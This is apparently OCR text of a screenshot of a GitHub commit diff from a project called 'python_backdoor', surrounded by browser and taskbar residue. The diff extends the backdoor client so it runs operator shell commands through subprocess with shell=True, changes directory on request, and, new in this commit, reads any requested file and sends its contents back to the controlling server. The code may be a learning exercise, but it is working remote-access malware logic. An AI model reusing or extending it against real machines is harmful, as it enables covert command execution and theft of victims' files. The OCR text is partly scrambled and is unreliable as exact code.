 Développeur Python | Formation Com
Machine Learning A-Z (Python & R in
Retrieve files on the server from t
github.com/FARIDJADDA/python_backdoor/commit/86b134268fd287be6935f88fedf99c6b7b5188d1
VPN
Mettre à jour
FARIDJADDA / python_backdoor
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Commit
Retrieve files on the server from the client
Browse files
main
Farid Djadda committed 39 minutes ago
1 parent 6d2a8ac commit 86b1342
Showing 2 changed files with 37 additions and 14 deletions.
Split
Unified
Filter changed files
backdoor_client.py
backdoor_server.py
30 backdoor_client.py
@@ -32,6 +32,7 @@
32 32 commande_split = command.split(" ")
33 33 if command == "infos":
34 34 response = platform.platform() + " " + os.getcwd()
35 + response = response.encode()
35 36 # handles not directory
36 37 elif len(commande_split) == 2 and commande_split[0] == "cd":
37 38 try:
@@ -40,24 +41,31 @@
40 41 response = " "
41 42 except FileNotFoundError:
42 43 response = "ERREUR : ce répertoire n'exite pas"
44 + response = response.encode()
45 + # handles case download file client to server
46 + elif len(commande_split) == 2 and commande_split[0] == "dl":
47 + # rb = read binary
48 + try:
49 + f = open(commande_split[1], "rb")
50 + except FileNotFoundError:
51 + response = " ".encode()
52 + else:
53 + response = f.read()
54 + f.close()
43 55 else:
44 - response = subprocess.run(command, shell=True, capture_output=True, universal_newlines=True)
45 - response = response.stdout + response.stderr
56 + result = subprocess.run(command, shell=True, capture_output=True, universal_newlines=True)
1
22°C
Ciel couvert
Rechercher
14:50
29/07/2023
1